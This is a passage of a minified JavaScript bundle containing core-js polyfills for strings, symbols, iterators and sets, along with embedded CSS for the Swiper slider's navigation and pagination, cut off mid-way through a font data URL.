a(n.lastIndex,l)||(n.lastIndex=l),null===u?-1:u.index}]}))},3123:function(A,e,t){"use strict";var n=t(2104),o=t(6916),r=t(1702),i=t(7007),a=t(7850),s=t(9670),l=t(4488),c=t(6707),u=t(1530),d=t(7466),p=t(1340),f=t(8173),m=t(1589),g=t(7651),h=t(2261),v=t(2999),w=t(7293),b=v.UNSUPPORTED_Y,y=4294967295,x=Math.min,C=[].push,_=r(/./.exec),E=r(C),k=r("".slice),O=!w((function(){var A=/(?:)/,e=A.exec;A.exec=function(){return e.apply(this,arguments)};var t="ab".split(A);return 2!==t.length||"a"!==t[0]||"b"!==t[1]}));i("split",(function(A,e,t){var r;return r="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(A,t){var r=p(l(this)),i=void 0===t?y:t>>>0;if(0===i)return[];if(void 0===A)return[r];if(!a(A))return o(e,r,A,i);for(var s,c,u,d=[],f=(A.ignoreCase?"i":"")+(A.multiline?"m":"")+(A.unicode?"u":"")+(A.sticky?"y":""),g=0,v=new RegExp(A.source,f+"g");(s=o(h,v,r))&&!((c=v.lastIndex)>g&&(E(d,k(r,g,s.index)),s.length>1&&s.index<r.length&&n(C,d,m(s,1)),u=s[0].length,g=c,d.length>=i));)v.lastIndex===s.index&&v.lastIndex++;return g===r.length?!u&&_(v,"")||E(d,""):E(d,k(r,g)),d.length>i?m(d,0,i):d}:"0".split(void 0,0).length?function(A,t){return void 0===A&&0===t?[]:o(e,this,A,t)}:e,[function(e,t){var n=l(this),i=null==e?void 0:f(e,A);return i?o(i,e,n,t):o(r,p(n),e,t)},function(A,n){var o=s(this),i=p(A),a=t(r,o,i,n,r!==e);if(a.done)return a.value;var l=c(o,RegExp),f=o.unicode,m=(o.ignoreCase?"i":"")+(o.multiline?"m":"")+(o.unicode?"u":"")+(b?"g":"y"),h=new l(b?"^(?:"+o.source+")":o,m),v=void 0===n?y:n>>>0;if(0===v)return[];if(0===i.length)return null===g(h,i)?[i]:[];for(var w=0,C=0,_=[];C<i.length;){h.lastIndex=b?0:C;var O,I=g(h,b?k(i,C):i);if(null===I||(O=x(d(h.lastIndex+(b?C:0)),i.length))===w)C=u(i,C,f);else{if(E(_,k(i,w,C)),_.length===v)return _;for(var D=1;D<=I.length-1;D++)if(E(_,I[D]),_.length===v)return _;C=w=O}}return E(_,k(i,w)),_}]}),!O,b)},6755:function(A,e,t){"use strict";var n,o=t(2109),r=t(1702),i=t(1236).f,a=t(7466),s=t(1340),l=t(3929),c=t(4488),u=t(4964),d=t(1913),p=r("".startsWith),f=r("".slice),m=Math.min,g=u("startsWith");o({target:"String",proto:!0,forced:!(!d&&!g&&(n=i(String.prototype,"startsWith"),n&&!n.writable)||g)},{startsWith:function(A){var e=s(c(this));l(A);var t=a(m(arguments.length>1?arguments[1]:void 0,e.length)),n=s(A);return p?p(e,n,t):f(e,t,t+n.length)===n}})},1817:function(A,e,t){"use strict";var n=t(2109),o=t(9781),r=t(7854),i=t(1702),a=t(2597),s=t(614),l=t(7976),c=t(1340),u=t(3070).f,d=t(9920),p=r.Symbol,f=p&&p.prototype;if(o&&s(p)&&(!("description"in f)||void 0!==p().description)){var m={},g=function(){var A=arguments.length<1||void 0===arguments[0]?void 0:c(arguments[0]),e=l(f,this)?new p(A):void 0===A?p():p(A);return""===A&&(m[e]=!0),e};d(g,p),g.prototype=f,f.constructor=g;var h="Symbol(test)"==String(p("test")),v=i(f.toString),w=i(f.valueOf),b=/^Symbol\((.*)\)[^)]+$/,y=i("".replace),x=i("".slice);u(f,"description",{configurable:!0,get:function(){var A=w(this),e=v(A);if(a(m,A))return"";var t=h?x(e,7,-1):y(e,b,"$1");return""===t?void 0:t}}),n({global:!0,forced:!0},{Symbol:g})}},2165:function(A,e,t){t(7235)("iterator")},2526:function(A,e,t){"use strict";var n=t(2109),o=t(7854),r=t(5005),i=t(2104),a=t(6916),s=t(1702),l=t(1913),c=t(9781),u=t(133),d=t(7293),p=t(2597),f=t(3157),m=t(614),g=t(111),h=t(7976),v=t(2190),w=t(9670),b=t(7908),y=t(5656),x=t(4948),C=t(1340),_=t(9114),E=t(30),k=t(1956),O=t(8006),I=t(1156),D=t(5181),B=t(1236),S=t(3070),M=t(6048),j=t(5296),T=t(206),H=t(1320),P=t(2309),N=t(6200),R=t(3501),Q=t(9711),L=t(5112),F=t(6061),z=t(7235),Y=t(8003),U=t(9909),G=t(2092).forEach,W=N("hidden"),q="Symbol",X=L("toPrimitive"),J=U.set,V=U.getterFor(q),K=Object.prototype,Z=o.Symbol,$=Z&&Z.prototype,AA=o.TypeError,eA=o.QObject,tA=r("JSON","stringify"),nA=B.f,oA=S.f,rA=I.f,iA=j.f,aA=s([].push),sA=P("symbols"),lA=P("op-symbols"),cA=P("string-to-symbol-registry"),uA=P("symbol-to-string-registry"),dA=P("wks"),pA=!eA||!eA.prototype||!eA.prototype.findChild,fA=c&&d((function(){return 7!=E(oA({},"a",{get:function(){return oA(this,"a",{value:7}).a}})).a}))?function(A,e,t){var n=nA(K,e);n&&delete K[e],oA(A,e,t),n&&A!==K&&oA(K,e,n)}:oA,mA=function(A,e){var t=sA[A]=E($);return J(t,{type:q,tag:A,description:e}),c||(t.description=e),t},gA=function(A,e,t){A===K&&gA(lA,e,t),w(A);var n=x(e);return w(t),p(sA,n)?(t.enumerable?(p(A,W)&&A[W][n]&&(A[W][n]=!1),t=E(t,{enumerable:_(0,!1)})):(p(A,W)||oA(A,W,_(1,{})),A[W][n]=!0),fA(A,n,t)):oA(A,n,t)},hA=function(A,e){w(A);var t=y(e),n=k(t).concat(yA(t));return G(n,(function(e){c&&!a(vA,t,e)||gA(A,e,t[e])})),A},vA=function(A){var e=x(A),t=a(iA,this,e);return!(this===K&&p(sA,e)&&!p(lA,e))&&(!(t||!p(this,e)||!p(sA,e)||p(this,W)&&this[W][e])||t)},wA=function(A,e){var t=y(A),n=x(e);if(t!==K||!p(sA,n)||p(lA,n)){var o=nA(t,n);return!o||!p(sA,n)||p(t,W)&&t[W][n]||(o.enumerable=!0),o}},bA=function(A){var e=rA(y(A)),t=[];return G(e,(function(A){p(sA,A)||p(R,A)||aA(t,A)})),t},yA=function(A){var e=A===K,t=rA(e?lA:y(A)),n=[];return G(t,(function(A){!p(sA,A)||e&&!p(K,A)||aA(n,sA[A])})),n};if(u||(Z=function(){if(h($,this))throw AA("Symbol is not a constructor");var A=arguments.length&&void 0!==arguments[0]?C(arguments[0]):void 0,e=Q(A),t=function(A){this===K&&a(t,lA,A),p(this,W)&&p(this[W],e)&&(this[W][e]=!1),fA(this,e,_(1,A))};return c&&pA&&fA(K,e,{configurable:!0,set:t}),mA(e,A)},H($=Z.prototype,"toString",(function(){return V(this).tag})),H(Z,"withoutSetter",(function(A){return mA(Q(A),A)})),j.f=vA,S.f=gA,M.f=hA,B.f=wA,O.f=I.f=bA,D.f=yA,F.f=function(A){return mA(L(A),A)},c&&(oA($,"description",{configurable:!0,get:function(){return V(this).description}}),l||H(K,"propertyIsEnumerable",vA,{unsafe:!0}))),n({global:!0,wrap:!0,forced:!u,sham:!u},{Symbol:Z}),G(k(dA),(function(A){z(A)})),n({target:q,stat:!0,forced:!u},{for:function(A){var e=C(A);if(p(cA,e))return cA[e];var t=Z(e);return cA[e]=t,uA[t]=e,t},keyFor:function(A){if(!v(A))throw AA(A+" is not a symbol");if(p(uA,A))return uA[A]},useSetter:function(){pA=!0},useSimple:function(){pA=!1}}),n({target:"Object",stat:!0,forced:!u,sham:!c},{create:function(A,e){return void 0===e?E(A):hA(E(A),e)},defineProperty:gA,defineProperties:hA,getOwnPropertyDescriptor:wA}),n({target:"Object",stat:!0,forced:!u},{getOwnPropertyNames:bA,getOwnPropertySymbols:yA}),n({target:"Object",stat:!0,forced:d((function(){D.f(1)}))},{getOwnPropertySymbols:function(A){return D.f(b(A))}}),tA&&n({target:"JSON",stat:!0,forced:!u||d((function(){var A=Z();return"[null]"!=tA([A])||"{}"!=tA({a:A})||"{}"!=tA(Object(A))}))},{stringify:function(A,e,t){var n=T(arguments),o=e;if((g(e)||void 0!==A)&&!v(A))return f(e)||(e=function(A,e){if(m(o)&&(e=a(o,this,A,e)),!v(e))return e}),n[1]=e,i(tA,null,n)}}),!$[X]){var xA=$.valueOf;H($,X,(function(A){return a(xA,this)}))}Y(Z,q),R[W]=!0},8449:function(A,e,t){"use strict";var n=t(2109),o=t(2104),r=t(9662),i=t(9670),a=t(5348)((function(A,e){var t=this,n=t.filterer;return new A((function(r,a){var s=function(){try{A.resolve(i(o(t.next,t.iterator,e))).then((function(e){try{if(i(e).done)t.done=!0,r({done:!0,value:void 0});else{var o=e.value;A.resolve(n(o)).then((function(A){A?r({done:!1,value:o}):s()}),a)}}catch(A){a(A)}}),a)}catch(A){a(A)}};s()}))}));n({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{filter:function(A){return new a({iterator:i(this),filterer:r(A)})}})},1672:function(A,e,t){"use strict";var n=t(2109),o=t(2269).find;n({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{find:function(A){return o(this,A)}})},5581:function(A,e,t){"use strict";var n=t(2109),o=t(2269).forEach;n({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{forEach:function(A){return o(this,A)}})},7640:function(A,e,t){"use strict";var n=t(2109),o=t(2104),r=t(9662),i=t(9670),a=t(5348)((function(A,e){var t=this,n=t.mapper;return A.resolve(i(o(t.next,t.iterator,e))).then((function(e){return i(e).done?(t.done=!0,{done:!0,value:void 0}):A.resolve(n(e.value)).then((function(A){return{done:!1,value:A}}))}))}));n({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{map:function(A){return new a({iterator:i(this),mapper:r(A)})}})},5387:function(A,e,t){"use strict";var n=t(2109),o=t(7854),r=t(6916),i=t(9662),a=t(9670),s=t(5005)("Promise"),l=o.TypeError;n({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{reduce:function(A){var e=a(this),t=i(e.next),n=arguments.length<2,o=n?void 0:arguments[1];return i(A),new s((function(i,c){var u=function(){try{s.resolve(a(r(t,e))).then((function(e){try{if(a(e).done)n?c(l("Reduce of empty iterator with no initial value")):i(o);else{var t=e.value;n?(n=!1,o=t,u()):s.resolve(A(o,t)).then((function(A){o=A,u()}),c)}}catch(A){c(A)}}),c)}catch(A){c(A)}};u()}))}})},4211:function(A,e,t){"use strict";var n=t(2109),o=t(2269).some;n({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{some:function(A){return o(this,A)}})},2490:function(A,e,t){"use strict";var n=t(2109),o=t(7854),r=t(5787),i=t(614),a=t(8880),s=t(7293),l=t(2597),c=t(5112),u=t(3383).IteratorPrototype,d=t(1913),p=c("toStringTag"),f=o.Iterator,m=d||!i(f)||f.prototype!==u||!s((function(){f({})})),g=function(){r(this,u)};l(u,p)||a(u,p,"Iterator"),!m&&l(u,"constructor")&&u.constructor!==Object||a(u,"constructor",g),g.prototype=u,n({global:!0,forced:m},{Iterator:g})},9849:function(A,e,t){"use strict";var n=t(2109),o=t(2104),r=t(9662),i=t(9670),a=t(4956),s=t(3411),l=a((function(A){for(var e,t,n=this.iterator,r=this.filterer,a=this.next;;){if(e=i(o(a,n,A)),this.done=!!e.done)return;if(t=e.value,s(n,r,t))return t}}));n({target:"Iterator",proto:!0,real:!0,forced:!0},{filter:function(A){return new l({iterator:i(this),filterer:r(A)})}})},9461:function(A,e,t){"use strict";var n=t(2109),o=t(408),r=t(9662),i=t(9670);n({target:"Iterator",proto:!0,real:!0,forced:!0},{find:function(A){return i(this),r(A),o(this,(function(e,t){if(A(e))return t(e)}),{IS_ITERATOR:!0,INTERRUPTED:!0}).result}})},4514:function(A,e,t){"use strict";var n=t(2109),o=t(408),r=t(9670);n({target:"Iterator",proto:!0,real:!0,forced:!0},{forEach:function(A){o(r(this),A,{IS_ITERATOR:!0})}})},9924:function(A,e,t){"use strict";var n=t(2109),o=t(2104),r=t(9662),i=t(9670),a=t(4956),s=t(3411),l=a((function(A){var e=this.iterator,t=i(o(this.next,e,A));if(!(this.done=!!t.done))return s(e,this.mapper,t.value)}));n({target:"Iterator",proto:!0,real:!0,forced:!0},{map:function(A){return new l({iterator:i(this),mapper:r(A)})}})},2608:function(A,e,t){"use strict";var n=t(2109),o=t(7854),r=t(408),i=t(9662),a=t(9670),s=o.TypeError;n({target:"Iterator",proto:!0,real:!0,forced:!0},{reduce:function(A){a(this),i(A);var e=arguments.length<2,t=e?void 0:arguments[1];if(r(this,(function(n){e?(e=!1,t=n):t=A(t,n)}),{IS_ITERATOR:!0}),e)throw s("Reduce of empty iterator with no initial value");return t}})},1874:function(A,e,t){"use strict";var n=t(2109),o=t(408),r=t(9662),i=t(9670);n({target:"Iterator",proto:!0,real:!0,forced:!0},{some:function(A){return i(this),r(A),o(this,(function(e,t){if(A(e))return t()}),{IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}})},8921:function(A,e,t){"use strict";t(2109)({target:"Set",proto:!0,real:!0,forced:!0},{addAll:t(1501)})},6248:function(A,e,t){"use strict";t(2109)({target:"Set",proto:!0,real:!0,forced:!0},{deleteAll:t(4092)})},3599:function(A,e,t){"use strict";var n=t(2109),o=t(5005),r=t(6916),i=t(9662),a=t(9670),s=t(6707),l=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{difference:function(A){var e=a(this),t=new(s(e,o("Set")))(e),n=i(t.delete);return l(A,(function(A){r(n,t,A)})),t}})},1477:function(A,e,t){"use strict";var n=t(2109),o=t(9670),r=t(9974),i=t(6767),a=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{every:function(A){var e=o(this),t=i(e),n=r(A,arguments.length>1?arguments[1]:void 0);return!a(t,(function(A,t){if(!n(A,A,e))return t()}),{IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}})},4362:function(A,e,t){"use strict";var n=t(2109),o=t(5005),r=t(6916),i=t(9662),a=t(9670),s=t(9974),l=t(6707),c=t(6767),u=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{filter:function(A){var e=a(this),t=c(e),n=s(A,arguments.length>1?arguments[1]:void 0),d=new(l(e,o("Set"))),p=i(d.add);return u(t,(function(A){n(A,A,e)&&r(p,d,A)}),{IS_ITERATOR:!0}),d}})},5389:function(A,e,t){"use strict";var n=t(2109),o=t(9670),r=t(9974),i=t(6767),a=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{find:function(A){var e=o(this),t=i(e),n=r(A,arguments.length>1?arguments[1]:void 0);return a(t,(function(A,t){if(n(A,A,e))return t(A)}),{IS_ITERATOR:!0,INTERRUPTED:!0}).result}})},4511:function(A,e,t){"use strict";var n=t(2109),o=t(5005),r=t(6916),i=t(9662),a=t(9670),s=t(6707),l=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{intersection:function(A){var e=a(this),t=new(s(e,o("Set"))),n=i(e.has),c=i(t.add);return l(A,(function(A){r(n,e,A)&&r(c,t,A)})),t}})},5164:function(A,e,t){"use strict";var n=t(2109),o=t(6916),r=t(9662),i=t(9670),a=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{isDisjointFrom:function(A){var e=i(this),t=r(e.has);return!a(A,(function(A,n){if(!0===o(t,e,A))return n()}),{INTERRUPTED:!0}).stopped}})},1238:function(A,e,t){"use strict";var n=t(2109),o=t(5005),r=t(6916),i=t(9662),a=t(614),s=t(9670),l=t(8554),c=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{isSubsetOf:function(A){var e=l(this),t=s(A),n=t.has;return a(n)||(t=new(o("Set"))(A),n=i(t.has)),!c(e,(function(A,e){if(!1===r(n,t,A))return e()}),{IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}})},4837:function(A,e,t){"use strict";var n=t(2109),o=t(6916),r=t(9662),i=t(9670),a=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{isSupersetOf:function(A){var e=i(this),t=r(e.has);return!a(A,(function(A,n){if(!1===o(t,e,A))return n()}),{INTERRUPTED:!0}).stopped}})},7485:function(A,e,t){"use strict";var n=t(2109),o=t(1702),r=t(9670),i=t(1340),a=t(6767),s=t(408),l=o([].join),c=[].push;n({target:"Set",proto:!0,real:!0,forced:!0},{join:function(A){var e=r(this),t=a(e),n=void 0===A?",":i(A),o=[];return s(t,c,{that:o,IS_ITERATOR:!0}),l(o,n)}})},465:function(A,e,t){"use strict";var n=t(2109),o=t(5005),r=t(9974),i=t(6916),a=t(9662),s=t(9670),l=t(6707),c=t(6767),u=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{map:function(A){var e=s(this),t=c(e),n=r(A,arguments.length>1?arguments[1]:void 0),d=new(l(e,o("Set"))),p=a(d.add);return u(t,(function(A){i(p,d,n(A,A,e))}),{IS_ITERATOR:!0}),d}})},6651:function(A,e,t){"use strict";var n=t(2109),o=t(7854),r=t(9662),i=t(9670),a=t(6767),s=t(408),l=o.TypeError;n({target:"Set",proto:!0,real:!0,forced:!0},{reduce:function(A){var e=i(this),t=a(e),n=arguments.length<2,o=n?void 0:arguments[1];if(r(A),s(t,(function(t){n?(n=!1,o=t):o=A(o,t,t,e)}),{IS_ITERATOR:!0}),n)throw l("Reduce of empty set with no initial value");return o}})},1437:function(A,e,t){"use strict";var n=t(2109),o=t(9670),r=t(9974),i=t(6767),a=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{some:function(A){var e=o(this),t=i(e),n=r(A,arguments.length>1?arguments[1]:void 0);return a(t,(function(A,t){if(n(A,A,e))return t()}),{IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}})},5285:function(A,e,t){"use strict";var n=t(2109),o=t(5005),r=t(6916),i=t(9662),a=t(9670),s=t(6707),l=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{symmetricDifference:function(A){var e=a(this),t=new(s(e,o("Set")))(e),n=i(t.delete),c=i(t.add);return l(A,(function(A){r(n,t,A)||r(c,t,A)})),t}})},9865:function(A,e,t){"use strict";var n=t(2109),o=t(5005),r=t(9662),i=t(9670),a=t(6707),s=t(408);n({target:"Set",proto:!0,real:!0,forced:!0},{union:function(A){var e=i(this),t=new(a(e,o("Set")))(e);return s(A,r(t.add),{that:t}),t}})},4747:function(A,e,t){var n=t(7854),o=t(8324),r=t(8509),i=t(8533),a=t(8880),s=function(A){if(A&&A.forEach!==i)try{a(A,"forEach",i)}catch(e){A.forEach=i}};for(var l in o)o[l]&&s(n[l]&&n[l].prototype);s(r)},3948:function(A,e,t){var n=t(7854),o=t(8324),r=t(8509),i=t(6992),a=t(8880),s=t(5112),l=s("iterator"),c=s("toStringTag"),u=i.values,d=function(A,e){if(A){if(A[l]!==u)try{a(A,l,u)}catch(e){A[l]=u}if(A[c]||a(A,c,e),o[e])for(var t in i)if(A[t]!==i[t])try{a(A,t,i[t])}catch(e){A[t]=i[t]}}};for(var p in o)d(n[p]&&n[p].prototype,p);d(r,"DOMTokenList")},3022:function(A,e,t){"use strict";var n=t(3645),o=t.n(n)()((function(A){return A[1]}));o.push([A.id,":root {\n  --swiper-navigation-size: 44px;\n  /*\n  --swiper-navigation-top-offset: 50%;\n  --swiper-navigation-sides-offset: 10px;\n  --swiper-navigation-color: var(--swiper-theme-color);\n  */\n}\n.swiper-container .swiper-button-prev,\n.swiper-container .swiper-button-next {\n  position: absolute;\n  top: var(--swiper-navigation-top-offset, 50%);\n  width: calc(var(--swiper-navigation-size) / 44 * 27);\n  height: var(--swiper-navigation-size);\n  margin-top: calc(0px - (var(--swiper-navigation-size) / 2));\n  z-index: 10;\n  cursor: pointer;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  color: var(--swiper-navigation-color, var(--swiper-theme-color));\n}\n.swiper-container .swiper-button-prev.swiper-button-disabled,\n.swiper-container .swiper-button-next.swiper-button-disabled {\n  opacity: 0.35;\n  cursor: auto;\n  pointer-events: none;\n}\n.swiper-container .swiper-button-prev.swiper-button-hidden,\n.swiper-container .swiper-button-next.swiper-button-hidden {\n  opacity: 0;\n  cursor: auto;\n  pointer-events: none;\n}\n.swiper-container .swiper-navigation-disabled .swiper-button-prev,\n.swiper-container .swiper-navigation-disabled .swiper-button-next {\n  display: none !important;\n}\n.swiper-container .swiper-button-prev svg,\n.swiper-container .swiper-button-next svg {\n  width: 100%;\n  height: 100%;\n  object-fit: contain;\n  transform-origin: center;\n}\n.swiper-container .swiper-rtl .swiper-button-prev svg,\n.swiper-container .swiper-rtl .swiper-button-next svg {\n  transform: rotate(180deg);\n}\n.swiper-container .swiper-button-prev,\n.swiper-container .swiper-rtl .swiper-button-next {\n  left: var(--swiper-navigation-sides-offset, 10px);\n  right: auto;\n}\n.swiper-container .swiper-button-next,\n.swiper-container .swiper-rtl .swiper-button-prev {\n  right: var(--swiper-navigation-sides-offset, 10px);\n  left: auto;\n}\n.swiper-container .swiper-button-lock {\n  display: none;\n}\n/* Navigation font start */\n.swiper-container .swiper-button-prev:after,\n.swiper-container .swiper-button-next:after {\n  font-family: swiper-icons;\n  font-size: var(--swiper-navigation-size);\n  text-transform: none !important;\n  letter-spacing: 0;\n  font-variant: initial;\n  line-height: 1;\n}\n.swiper-container .swiper-button-prev:after,\n.swiper-container .swiper-rtl .swiper-button-next:after {\n  content: 'prev';\n}\n.swiper-container .swiper-button-next,\n.swiper-container .swiper-rtl .swiper-button-prev {\n  right: var(--swiper-navigation-sides-offset, 10px);\n  left: auto;\n}\n.swiper-container .swiper-button-next:after,\n.swiper-container .swiper-rtl .swiper-button-prev:after {\n  content: 'next';\n}\n/* Navigation font end */\n",""]),e.Z=o},5942:function(A,e,t){"use strict";var n=t(3645),o=t.n(n)()((function(A){return A[1]}));o.push([A.id,":root {\n  /*\n  --swiper-pagination-color: var(--swiper-theme-color);\n  --swiper-pagination-left: auto;\n  --swiper-pagination-right: 8px;\n  --swiper-pagination-bottom: 8px;\n  --swiper-pagination-top: auto;\n  --swiper-pagination-fraction-color: inherit;\n  --swiper-pagination-progressbar-bg-color: rgba(0,0,0,0.25);\n  --swiper-pagination-progressbar-size: 4px;\n  --swiper-pagination-bullet-size: 8px;\n  --swiper-pagination-bullet-width: 8px;\n  --swiper-pagination-bullet-height: 8px;\n  --swiper-pagination-bullet-border-radius: 50%;\n  --swiper-pagination-bullet-inactive-color: #000;\n  --swiper-pagination-bullet-inactive-opacity: 0.2;\n  --swiper-pagination-bullet-opacity: 1;\n  --swiper-pagination-bullet-horizontal-gap: 4px;\n  --swiper-pagination-bullet-vertical-gap: 6px;\n  */\n}\n.swiper-container .swiper-pagination {\n  position: absolute;\n  text-align: center;\n  transition: 300ms opacity;\n  transform: translate3d(0, 0, 0);\n  z-index: 10;\n}\n.swiper-container .swiper-pagination.swiper-pagination-hidden {\n  opacity: 0;\n}\n.swiper-container .swiper-pagination-disabled > .swiper-pagination,\n.swiper-container .swiper-pagination.swiper-pagination-disabled {\n  display: none !important;\n}\n/* Common Styles */\n.swiper-container .swiper-pagination-fraction,\n.swiper-container .swiper-pagination-custom,\n.swiper-container .swiper-horizontal > .swiper-pagination-bullets,\n.swiper-container .swiper-pagination-bullets.swiper-pagination-horizontal {\n  bottom: var(--swiper-pagination-bottom, 8px);\n  top: var(--swiper-pagination-top, auto);\n  left: 0;\n  width: 100%;\n}\n/* Bullets */\n.swiper-container .swiper-pagination-bullets-dynamic {\n  overflow: hidden;\n  font-size: 0;\n}\n.swiper-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {\n  transform: scale(0.33);\n  position: relative;\n}\n.swiper-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {\n  transform: scale(1);\n}\n.swiper-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {\n  transform: scale(1);\n}\n.swiper-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {\n  transform: scale(0.66);\n}\n.swiper-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {\n  transform: scale(0.33);\n}\n.swiper-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {\n  transform: scale(0.66);\n}\n.swiper-container .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {\n  transform: scale(0.33);\n}\n.swiper-container .swiper-pagination-bullet {\n  width: var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 8px));\n  height: var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 8px));\n  display: inline-block;\n  border-radius: var(--swiper-pagination-bullet-border-radius, 50%);\n  background: var(--swiper-pagination-bullet-inactive-color, #000);\n  opacity: var(--swiper-pagination-bullet-inactive-opacity, 0.2);\n}\nbutton.swiper-pagination-bullet {\n  border: none;\n  margin: 0;\n  padding: 0;\n  box-shadow: none;\n  -webkit-appearance: none;\n          appearance: none;\n}\n.swiper-container .swiper-pagination-clickable .swiper-pagination-bullet {\n  cursor: pointer;\n}\n.swiper-container .swiper-pagination-bullet:only-child {\n  display: none !important;\n}\n.swiper-container .swiper-pagination-bullet-active {\n  opacity: var(--swiper-pagination-bullet-opacity, 1);\n  background: var(--swiper-pagination-color, var(--swiper-theme-color));\n}\n.swiper-container .swiper-vertical > .swiper-pagination-bullets,\n.swiper-container .swiper-pagination-vertical.swiper-pagination-bullets {\n  right: var(--swiper-pagination-right, 8px);\n  left: var(--swiper-pagination-left, auto);\n  top: 50%;\n  transform: translate3d(0px, -50%, 0);\n}\n.swiper-container .swiper-vertical > .swiper-pagination-bullets .swiper-pagination-bullet,\n.swiper-container .swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet {\n  margin: var(--swiper-pagination-bullet-vertical-gap, 6px) 0;\n  display: block;\n}\n.swiper-container .swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic,\n.swiper-container .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {\n  top: 50%;\n  transform: translateY(-50%);\n  width: 8px;\n}\n.swiper-container .swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,\n.swiper-container .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {\n  display: inline-block;\n  transition: 200ms transform, 200ms top;\n}\n.swiper-container .swiper-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet,\n.swiper-container .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet {\n  margin: 0 var(--swiper-pagination-bullet-horizontal-gap, 4px);\n}\n.swiper-container .swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic,\n.swiper-container .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {\n  left: 50%;\n  transform: translateX(-50%);\n  white-space: nowrap;\n}\n.swiper-container .swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,\n.swiper-container .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {\n  transition: 200ms transform, 200ms left;\n}\n.swiper-container .swiper-horizontal.swiper-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {\n  transition: 200ms transform, 200ms right;\n}\n/* Fraction */\n.swiper-container .swiper-pagination-fraction {\n  color: var(--swiper-pagination-fraction-color, inherit);\n}\n/* Progress */\n.swiper-container .swiper-pagination-progressbar {\n  background: var(--swiper-pagination-progressbar-bg-color, rgba(0, 0, 0, 0.25));\n  position: absolute;\n}\n.swiper-container .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {\n  background: var(--swiper-pagination-color, var(--swiper-theme-color));\n  position: absolute;\n  left: 0;\n  top: 0;\n  width: 100%;\n  height: 100%;\n  transform: scale(0);\n  transform-origin: left top;\n}\n.swiper-container .swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {\n  transform-origin: right top;\n}\n.swiper-container .swiper-horizontal > .swiper-pagination-progressbar,\n.swiper-container .swiper-pagination-progressbar.swiper-pagination-horizontal,\n.swiper-container .swiper-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,\n.swiper-container .swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite {\n  width: 100%;\n  height: var(--swiper-pagination-progressbar-size, 4px);\n  left: 0;\n  top: 0;\n}\n.swiper-container .swiper-vertical > .swiper-pagination-progressbar,\n.swiper-container .swiper-pagination-progressbar.swiper-pagination-vertical,\n.swiper-container .swiper-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,\n.swiper-container .swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite {\n  width: var(--swiper-pagination-progressbar-size, 4px);\n  height: 100%;\n  left: 0;\n  top: 0;\n}\n.swiper-container .swiper-pagination-lock {\n  display: none;\n}\n",""]),e.Z=o},938:function(A,e,t){"use strict";var n=t(3645),o=t.n(n)()((function(A){return A[1]}));o.push([A.id,"/**\n * Swiper 10.3.1\n * Most modern mobile touch slider and framework with hardware accelerated transitions\n * https://swiperjs.com\n *\n * Copyright 2014-2023 Vladimir Kharlampidi\n *\n * Released under the MIT License\n *\n * Released on: September 28, 2023\n */\n\n/* FONT_START */\n@font-face {\n  font-family: 'swiper-icons';\n  src: url('data:application/font-woff;charset=utf-8;base64, 